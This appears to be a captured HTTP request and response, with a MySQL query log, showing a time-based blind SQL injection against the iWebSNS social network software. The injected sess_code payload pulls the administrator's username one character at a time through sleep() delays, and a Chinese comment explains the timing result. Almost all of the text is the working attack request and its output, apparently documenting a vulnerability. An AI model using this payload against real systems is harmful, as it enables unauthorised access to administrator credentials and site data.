 POST /do.php?act=photo_upl_flash HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=user_info&is_finish=1
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; PHPSESSID=jlqmqs159pr4441i6ascog34e3; IsReged=Y
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
sess_code=-1|-1 or (select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0))&id=10
? < + > Type a search term 0 matches
Response
当管理员用户名第一个字母不是‘z’时，延迟2+0=2s
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 07 Dec 2014 14:23:18 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
? < + > Type a search term 0 matches
Done Length: 375 (2,063 millis)
141207 22:23:19 68 Connect root@localhost on
68 Query set names 'UTF8'
68 Init DB iwebsns
68 Query select user_id,user_name,user_ico,session_code from isns_online where user_id=-1 or (select
if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0))
68 Quit